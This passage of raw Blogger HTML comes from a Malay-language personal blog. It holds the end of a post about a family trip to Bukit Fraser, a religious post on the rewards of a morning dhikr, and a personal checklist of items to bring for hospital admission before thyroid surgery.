src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgxTTKFMV97oxSNJmChaXEhsnv1M9ZhVii5ZojXumH_SQBURMI5VPej9lctU-QKL4yMd3FlhUE6_nJDR5XbQ2ffQRbmn2d-ik99cDQvrC2bki0Hs8oaaVtKA5KPS9LuVR_OEx5ATdhd84qH/s16000/PicsArt_11-08-11.35.33.jpg" title="Dari Kalumpang naik ke Bukit Fraser." /></a></td></tr><tr><td class="tr-caption" style="text-align: center;">Dari Kalumpang naik ke Bukit Fraser.&nbsp;&nbsp;</td></tr></tbody></table><br /><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjnAbfOzdEHtSxkj6R-TkwsaKrS3MLHbXFz_fjzdUD8w-flP7V9y6qnJjAJa_47eBMd3Ei5kx8A57jJ-LLR8XkTjnY2F9461S5aAcuSlNB1xOg3Q9Z7KwWUkTwUotz2LEDUVxG9H42p-Hyw/s640/PicsArt_11-08-11.37.57.jpg" style="margin-left: auto; margin-right: auto;"><img alt="Dari Kalumpang naik ke Bukit Fraser." border="0" data-original-height="291" data-original-width="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjnAbfOzdEHtSxkj6R-TkwsaKrS3MLHbXFz_fjzdUD8w-flP7V9y6qnJjAJa_47eBMd3Ei5kx8A57jJ-LLR8XkTjnY2F9461S5aAcuSlNB1xOg3Q9Z7KwWUkTwUotz2LEDUVxG9H42p-Hyw/s16000/PicsArt_11-08-11.37.57.jpg" title="Dari Kalumpang naik ke Bukit Fraser." /></a></td></tr><tr><td class="tr-caption" style="text-align: center;">Dari Kalumpang naik ke Bukit Fraser.&nbsp;&nbsp;</td></tr></tbody></table><div><br /></div><div style="text-align: justify;">Walaupun kejap je singgah situ tapi <i>bonding</i> <i>time</i>&nbsp;yang penting, kan? Oklah, tu je nak <i>share</i>.&nbsp;</div></div>
<script type='text/javascript'>createSnippet("summary6050880058767043823");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://ciklapunyabelog.blogspot.com/2021/11/dari-kalumpang-naik-ke-bukit-fraser.html'>Continue reading...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11365008077128503399' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='author profile'>
<span itemprop='name'>Cikla Shahril</span>
</a>
</span>
</span>
<span class='post-timestamp'>
on
<meta content='https://ciklapunyabelog.blogspot.com/2021/11/dari-kalumpang-naik-ke-bukit-fraser.html' itemprop='url'/>
<a class='timestamp-link' href='https://ciklapunyabelog.blogspot.com/2021/11/dari-kalumpang-naik-ke-bukit-fraser.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2021-11-13T15:41:00+08:00'>November 13, 2021</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://ciklapunyabelog.blogspot.com/2021/11/dari-kalumpang-naik-ke-bukit-fraser.html#comment-form' onclick=''>
1 comment:
    </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=6050880058767043823&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=6050880058767043823&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=6050880058767043823&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=6050880058767043823&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=6050880058767043823&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://ciklapunyabelog.blogspot.com/search/label/ceriteraku' rel='tag'>ceriteraku</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://ciklapunyabelog.blogspot.com/2021/11/zikir-mudah-tapi-manfaatnya-sangat-besar.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiBsIwR4WbI18fUYbKD6ft2TBpQ1eHyz6ggi9bS0yTiXVE35E0tB0mz9m-r_B5-jWkUUWPJDGMFDc-w-49bN3bsOoikdyLODhzC6QfWz2Faiqyv3KeW9TNUxzpdTrFTVh16IgAMYRusGOxv/s72-c/20211112_220552_0000.png",'Zikir mudah tapi manfaatnya sangat besar. '));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://ciklapunyabelog.blogspot.com/2021/11/zikir-mudah-tapi-manfaatnya-sangat-besar.html&title=Zikir mudah tapi manfaatnya sangat besar. ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://ciklapunyabelog.blogspot.com/2021/11/zikir-mudah-tapi-manfaatnya-sangat-besar.html&title=Zikir mudah tapi manfaatnya sangat besar. ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://ciklapunyabelog.blogspot.com/2021/11/zikir-mudah-tapi-manfaatnya-sangat-besar.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiBsIwR4WbI18fUYbKD6ft2TBpQ1eHyz6ggi9bS0yTiXVE35E0tB0mz9m-r_B5-jWkUUWPJDGMFDc-w-49bN3bsOoikdyLODhzC6QfWz2Faiqyv3KeW9TNUxzpdTrFTVh16IgAMYRusGOxv/s16000/20211112_220552_0000.png&description=Selepas solat subuh, bacalah 3 kali 3 Qul (baca 3 kali qul huwallahu ahad, 3 Kali qul a&#39;udzu bi falaq, 3 kali qul a&#39;udzu bi nas ). L...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://ciklapunyabelog.blogspot.com/2021/11/zikir-mudah-tapi-manfaatnya-sangat-besar.html'>
Zikir mudah tapi manfaatnya sangat besar. 
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='Cikla Shahril'>
<span itemprop='name'>Cikla Shahril</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2021-11-13T08:00:00+08:00'>November 13, 2021</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://ciklapunyabelog.blogspot.com/2021/11/zikir-mudah-tapi-manfaatnya-sangat-besar.html#comment-form' onclick=''>
0 Comments
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary1499651632234127207'><div style="text-align: justify;">Selepas solat subuh, bacalah 3 kali 3 Qul (baca 3 kali qul huwallahu ahad, 3 Kali qul a'udzu bi falaq, 3 kali qul a'udzu bi nas ). Lalu amalkan membaca zikir yang diajar Rasulullah SAW ini. Antara kelebihannya diselamatkan daripada azab api neraka, ditulis baginya sepuluh kebaikan, dihapuskan daripadanya sepuluh kejahatan (dosa) dan diangkatkan baginya sepuluh darjat (kedudukan). Syaitan tidak dapat menganggunya pada hari itu.</div><div style="text-align: justify;"><br /></div><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiBsIwR4WbI18fUYbKD6ft2TBpQ1eHyz6ggi9bS0yTiXVE35E0tB0mz9m-r_B5-jWkUUWPJDGMFDc-w-49bN3bsOoikdyLODhzC6QfWz2Faiqyv3KeW9TNUxzpdTrFTVh16IgAMYRusGOxv/s1654/20211112_220552_0000.png" style="margin-left: auto; margin-right: auto;"><img alt="Zikir mudah tapi manfaatnya sangat besar." border="0" data-original-height="1654" data-original-width="1654" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiBsIwR4WbI18fUYbKD6ft2TBpQ1eHyz6ggi9bS0yTiXVE35E0tB0mz9m-r_B5-jWkUUWPJDGMFDc-w-49bN3bsOoikdyLODhzC6QfWz2Faiqyv3KeW9TNUxzpdTrFTVh16IgAMYRusGOxv/s16000/20211112_220552_0000.png" title="Zikir mudah tapi manfaatnya sangat besar." /></a></td></tr><tr><td class="tr-caption" style="text-align: center;">Zikir mudah tapi manfaatnya sangat besar. Gambar diubahsuai dari carian Google.&nbsp;</td></tr></tbody></table><p style="text-align: justify;"><br /></p><div style="text-align: justify;">لا إله&#1614; إ&#1616;لا&#1617;&#1614; الله&#1615; و&#1614;ح&#1618;د&#1614;ه&#1615; لا&#1614; ش&#1614;ريك&#1614; ل&#1614;ه&#1615; &#1548; ل&#1614;ه&#1615; الم&#1615;ل&#1618;ك&#1615; و&#1614;ل&#1614;ه&#1615; الح&#1614;م&#1618;د&#1615; &#1563; و&#1614;ه&#1615;و&#1614; ع&#1614;ل&#1614;ى ك&#1615;ل&#1617;&#1616; ش&#1614;ي&#1618;ء&#1613; ق&#1614;د&#1616;ير&nbsp;<span style="text-align: justify;">(10 kali),&nbsp;</span></div><div style="text-align: justify;"><span style="text-align: justify;"><br /></span>Mesti korang selalu amalkan zikir ini kan? Kita nampak ia mudah tapi manfaatnya sungguh besar.</div><div style="text-align: justify;"><br />1 - Rasulullah SAW kata jika dibaca 10x selepas solat subuh kita dapat 10 kebaikan. Bayangkan pada waktu pagi, orang lain mungkin ramai yang masih tidur tetapi kita sudah dapat 10 kebaikan. Kebaikan ini mungkin Allah akan beri ikut apa yang kita perlukan.&nbsp;Jika kita perlukan anak kita baik, Allah akan berikan kebaikan dalam bentuk anak yang soleh. Jika kita perlukan rezeki yang baik, Allah akan berikan rezeki yang mengalir dan penuh keberkatan. Subhanallah.&nbsp;</div><div style="text-align: justify;"><br /><span style="text-align: left;">2 - Akan dihapuskan 10 keburukan. Setiap manusia ada sisi jahiliyah yang sukar untuk ditinggalkan. Sebagai contoh kurang zikir, kurang mengaji, mengumpat, tak tepati janji dan lain-lain.&nbsp;</span><span style="text-align: left;">Dengan mengamalkan zikir ini Rasulullah SAW kata akan menghapuskan 10 keburukan yang selalu kita '<i>struggle</i>' untuk tinggalkan. Seawal pagi kita sudah menjauh dari keburukan pasti lebih tenang kehidupan seharian kita.&nbsp;</span></div><div style="text-align: justify;"><span style="text-align: left;"><br /></span><span style="text-align: left;">3 - Allah akan mengangkat 10 darjat. Di dunia ada bermacam cara darjat diangkat contohnya seperti naik pangkat, ilmu bertambah, dapat bersedekah lebih banyak dan lain-lain.&nbsp;</span><span style="text-align: left;">Bayangkan nikmatnya itu pun sudah mengukir senyuman di bibir kita, apatah lagi jika Allah angkat darjat di akhirat nanti.&nbsp; &nbsp;<br /></span><br /></div><div style="text-align: justify;">Allahuakhbar, besar sungguh manfaat zikir ini bukan hanya di dunia tetapi juga di akhirat nanti. Semoga kita sama-sama cuba mengamalkannya agar beroleh ganjaran dan keberkatan daripadanya. Aamiin.</div><div style="text-align: justify;"><br />Kredit group telegram PetuaDankesihatan</div></div>
<script type='text/javascript'>createSnippet("summary1499651632234127207");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://ciklapunyabelog.blogspot.com/2021/11/zikir-mudah-tapi-manfaatnya-sangat-besar.html'>Continue reading...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11365008077128503399' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='author profile'>
<span itemprop='name'>Cikla Shahril</span>
</a>
</span>
</span>
<span class='post-timestamp'>
on
<meta content='https://ciklapunyabelog.blogspot.com/2021/11/zikir-mudah-tapi-manfaatnya-sangat-besar.html' itemprop='url'/>
<a class='timestamp-link' href='https://ciklapunyabelog.blogspot.com/2021/11/zikir-mudah-tapi-manfaatnya-sangat-besar.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2021-11-13T08:00:00+08:00'>November 13, 2021</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://ciklapunyabelog.blogspot.com/2021/11/zikir-mudah-tapi-manfaatnya-sangat-besar.html#comment-form' onclick=''>
No comments:
    </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=1499651632234127207&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=1499651632234127207&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=1499651632234127207&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=1499651632234127207&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=1499651632234127207&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://ciklapunyabelog.blogspot.com/search/label/agama' rel='tag'>agama</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>12 November 2021</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://ciklapunyabelog.blogspot.com/2021/11/persediaan-ke-hospital-untuk-pembedahan.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJin0I81b5AjlvSrmPD2hqmCBt-O3hdamZv-cnJeMSNhZiYCQ-QIwUb_yAtQ-mMSfqnPVRDlZ05OdOOCO5DIZxhyphenhyphenQUXG32cUHw7A80ST5Y8too88LHXBn17VFrYFPWXNJAdMXzLx4tezsk/s72-c/1f7fdd78b67bf83cdb0ad02915b8b410.jpg",'Persediaan ke hospital untuk pembedahan kelenjar tiroid.  '));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://ciklapunyabelog.blogspot.com/2021/11/persediaan-ke-hospital-untuk-pembedahan.html&title=Persediaan ke hospital untuk pembedahan kelenjar tiroid.  ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://ciklapunyabelog.blogspot.com/2021/11/persediaan-ke-hospital-untuk-pembedahan.html&title=Persediaan ke hospital untuk pembedahan kelenjar tiroid.  ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://ciklapunyabelog.blogspot.com/2021/11/persediaan-ke-hospital-untuk-pembedahan.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJin0I81b5AjlvSrmPD2hqmCBt-O3hdamZv-cnJeMSNhZiYCQ-QIwUb_yAtQ-mMSfqnPVRDlZ05OdOOCO5DIZxhyphenhyphenQUXG32cUHw7A80ST5Y8too88LHXBn17VFrYFPWXNJAdMXzLx4tezsk/s16000/1f7fdd78b67bf83cdb0ad02915b8b410.jpg&description=Dulu masa cikla kena admit wad untuk opret tiroid, memang pengalaman pertama. Sebelum ni kalau admit  pun untuk bersalin je, kali ni lain ki...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://ciklapunyabelog.blogspot.com/2021/11/persediaan-ke-hospital-untuk-pembedahan.html'>
Persediaan ke hospital untuk pembedahan kelenjar tiroid.  
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='Cikla Shahril'>
<span itemprop='name'>Cikla Shahril</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2021-11-12T13:00:00+08:00'>November 12, 2021</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://ciklapunyabelog.blogspot.com/2021/11/persediaan-ke-hospital-untuk-pembedahan.html#comment-form' onclick=''>
0 Comments
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary6414040810165156419'><div style="text-align: justify;">Dulu masa cikla kena admit wad untuk opret tiroid, memang pengalaman pertama. Sebelum ni kalau <i>admit</i> pun untuk bersalin je, kali ni lain kisah dia.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">So, macam <i>blur</i> gak la apa nak bawa. Entri kali ni cikla nak share keperluan yang korang perlu bawa masa korang admit wad kelak.&nbsp;</div><div style="text-align: justify;"><br /></div><table cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: left;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJin0I81b5AjlvSrmPD2hqmCBt-O3hdamZv-cnJeMSNhZiYCQ-QIwUb_yAtQ-mMSfqnPVRDlZ05OdOOCO5DIZxhyphenhyphenQUXG32cUHw7A80ST5Y8too88LHXBn17VFrYFPWXNJAdMXzLx4tezsk/s800/1f7fdd78b67bf83cdb0ad02915b8b410.jpg" style="margin-left: auto; margin-right: auto;"><img alt="Persediaan ke hospital untuk pembedahan kelenjar tiroid." border="0" data-original-height="533" data-original-width="800" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJin0I81b5AjlvSrmPD2hqmCBt-O3hdamZv-cnJeMSNhZiYCQ-QIwUb_yAtQ-mMSfqnPVRDlZ05OdOOCO5DIZxhyphenhyphenQUXG32cUHw7A80ST5Y8too88LHXBn17VFrYFPWXNJAdMXzLx4tezsk/s16000/1f7fdd78b67bf83cdb0ad02915b8b410.jpg" title="Persediaan ke hospital untuk pembedahan kelenjar tiroid." /></a></td></tr><tr><td class="tr-caption" style="text-align: center;">Persediaan ke hospital untuk pembedahan kelenjar tiroid. Gambar kredit Google.</td></tr></tbody></table><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><ul><li>Bawa satu persalinan pakaian untuk balik.&nbsp;</li><li>Berus gigi, ubat gigi, sabun, bedak dan yang sewaktu dengannya. Set-set <i>skincare</i> macam <i>toner</i>, serum, <i>mosturizer</i>, <i>sunscreen</i> tinggallah kat rumah.&nbsp;</li><li>Kipas kecik pun boleh bawak.</li><li>Tisu kotak bawaklah sekotak dua. Lepas <i>operate</i> akan batuk dan berkahak.</li><li>Datang hospital pakailah kasut yang selesa. Jangan lupa bawak selipar Jepun (buatan China, beli di Malaysia haha) untuk ulang alik ke bilik air. Jangan pakai terompah. Bising.&nbsp; Kih kih kih.&nbsp;</li><li>Telekung dan sejadah.</li><li>Kain batik/kain pelekat, tuala mandi</li><li>Bekas simpan makanan dan minuman. Kadang-kadang tak nak makan lagi. Boleh simpan dalam bekas.&nbsp;</li><li>Sudu dan <i>mug</i>/cawan plastik. Kalau nak bawak flask air pun boleh.&nbsp;</li><li>Photostat ic (ic jangan lupa bawa)&nbsp;</li><li>GL. Jangan lupa GL kalau penjawat awam. Kalau <i>first class</i> kosong, boleh minta <i>first class</i>. Bayar sikit je kalau gred bawah 44. RM15 semalaman. Nanti sediakan duit yang cukup kalau duk <i>first class.</i> Kalau gred 48, percuma.</li><li>Ubatan yang diambil jika ada penyakit lain.&nbsp;</li><li>Kad <i>alergic</i> ubat atau bagitau doktor jika ada <i>alergic</i> dengan sebarang ubat.&nbsp;</li><li>Baju sejuk kalau dok <i>ward</i> yang ada <i>aircond</i>.</li><li>Air mineral botol kecik dan straw.&nbsp;</li></ul></div><div style="text-align: justify;"><br /></div><table cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: left;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjW0Thdvah7bh9giJVPphHWgqwQu1a7R6YlSMYCBcGK5ZzV68hE23qqy8Llo5a58aNYfd8XWDeD7Yj08kRp7ke_Gd4qNDmoGvWqJxJ68xgKz8Zhgcc1D-7JDBvG0glGnm-EvtG1sRrHPzPo/s800/hospital-ward-interior-private-calm-neatly-arranged-beds-white-background-to-add-peace-space-76890607.jpg" style="margin-left: auto; margin-right: auto;"><img alt="Persediaan ke hospital untuk pembedahan kelenjar tiroid." border="0" data-original-height="540" data-original-width="800" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjW0Thdvah7bh9giJVPphHWgqwQu1a7R6YlSMYCBcGK5ZzV68hE23qqy8Llo5a58aNYfd8XWDeD7Yj08kRp7ke_Gd4qNDmoGvWqJxJ68xgKz8Zhgcc1D-7JDBvG0glGnm-EvtG1sRrHPzPo/s16000/hospital-ward-interior-private-calm-neatly-arranged-beds-white-background-to-add-peace-space-76890607.jpg" title="Persediaan ke hospital untuk pembedahan kelenjar tiroid." /></a></td></tr><tr><td class="tr-caption" style="text-align: center;">Persediaan ke hospital untuk pembedahan kelenjar tiroid. Gambar kredit Google.</td></tr></tbody></table><div style="text-align: left;"><br /><div style="text-align: justify;"><ul><li>Susu Anlene kotak jika<i> operate Total.</i> Susu Ensure pun bagus. Minum selepas <i>operation</i> dan sepanjang ada di <i>ward</i> untuk bantu tahap kalsium agar tak <i>drop</i>.&nbsp;&nbsp;Selagi tak ok tahap kalsium, selagi itulah jadi penunggu <i>ward</i>.&nbsp;Jika <i>operate</i> buang sebelah, bawaklah susu jenama apa pun. Tak ada masalah. Tak bawak susu pun tak apa. Sebab tak ada ganggu tahap kalsium jika buang sebelah.&nbsp;</li><li>Makanan ringan lain tak perlu sangat bawak sebab hari ni masuk <i>ward</i>. Esok nak <i>operate</i>, malam dah puasa. Lepas <i>operation</i> makan bubur jer.</li><li>Pesanlah pada waris yang mana nak datang melawat tu. Jangan bawak makanan. Nanti penuh pulak almari kecik kat ward tu jadi pasar mini. Bukan boleh makan pun. Ambil bubur jer sehari dua. Kalau selit 'RM RM' ok jugak. Haha.&nbsp;</li><li>Minyak angin. Yang jenis bila nak tido jer kena sapu minyak angin tu, bawaklah. Kalau boleh, janganlah bawak yang berbau kuat sangat. Atau sapulah sikit-sikit saja agar tak ganggu pernafasan pesakit lain. Nak mudah guna minyak urut moden MMG je. Wangi pun wangi.&nbsp; Hihi.&nbsp;</li><li>Bantal busyuk, kalau ada bawaklah sekali. Karang tak tenang pulak nak tido,&nbsp; hihi. Bagi pakai sarung bantal elok sikit. Malu kat orang. Siap ada peta takut tak jumpa jalan balik.&nbsp; Kihkihkih.&nbsp;</li><li>Kalau bawak talipon, bawaklah <i>power bank </i>sekali. Janganlah cas telefon dalam <i>ward</i> jika duduk <i>ward</i> kelas 3.&nbsp;Gunalah telefon tu untuk baca Yassin ke, mengaji ke. Kemudahan dah ada. Kawal nada dering fon. Kalau boleh <i>mute</i>/bisukan.&nbsp;</li><li>Jika kena giliran awal untuk operate, malam tu, serahkan dompet, telefon dan <i>power bank</i> kepada waris. Sebab kita akan tinggalkan katil untuk beberapa jam.&nbsp;Pernah berlaku kecurian di mana pelawat mengambil (curi) telefon milik pesakit yang ditinggalkan di bawah bantal.&nbsp;</li><li>Barang kemas seperti cincin, rantai, subang semua bukak siap-siap. Tinggalkan di rumah. Kena keluarkan gigi palsu sebelum operation. Rambut palsu pun kena bukak jugak. Hihi.&nbsp;</li><li>Kalau agak-agak macam nak datang bulan, beli siap-siap pad yang bergelung. Macam yang digunakan oleh mereka yang lepas bersalin. Boleh beli di farmasi.&nbsp;Tujuan?&nbsp;Tujuan gunakan pad bergelung supaya boleh ikat dengan tali pada pinggang. Masa <i>operation</i>, tak boleh pakai seluar dan baju dalam.&nbsp;Mengapa tak boleh pakai semua tu?&nbsp;Sebab, untuk elakkan kuman. Kita bukan dibasmi kuman pun. Oh ye, boleh guna seluar dalam pakai buang jika gunakan pad biasa. Sekarang susah nak jumpa pad bergelung.&nbsp;</li><li>Yang mana ada bulu ketiak lebat. Silalah cukur ye. Sama mcm kes seluar dan baju dalam tadi. Sebab, elakkan kuman.&nbsp;Sama jugak macam bulu kemaluanlah yer. Untuk&nbsp;<i>operation</i> yang lebih lama. Kena pasang tiub kencing.</li><li>Bangun awal untuk mandi. Solat subuh dan berdoalah.</li></ul></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Sekian, moga bermanfaat.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Kredit : Grup fb Tiroid dan Anda (ORI).&nbsp;</div></div></div>
<script type='text/javascript'>createSnippet("summary6414040810165156419");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://ciklapunyabelog.blogspot.com/2021/11/persediaan-ke-hospital-untuk-pembedahan.html'>Continue reading...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11365008077128503399' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='author profile'>
<span itemprop='name'>Cikla Shahril</span>
</a>
</span>
</span>
<span class='post-timestamp'>
on
<meta content='https://ciklapunyabelog.blogspot.com/2021/11/persediaan-ke-hospital-untuk-pembedahan.html' itemprop='url'/>
<a class='timestamp-link' href='https://ciklapunyabelog.blogspot.com/2021/11/persediaan-ke-hospital-untuk-pembedahan.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2021-11-12T13:00:00+08:00'>November 12, 2021</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://ciklapunyabelog.blogspot.com/2021/11/persediaan-ke-hospital-untuk-pembedahan.html#comment-form' onclick=''>
No comments:
    </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
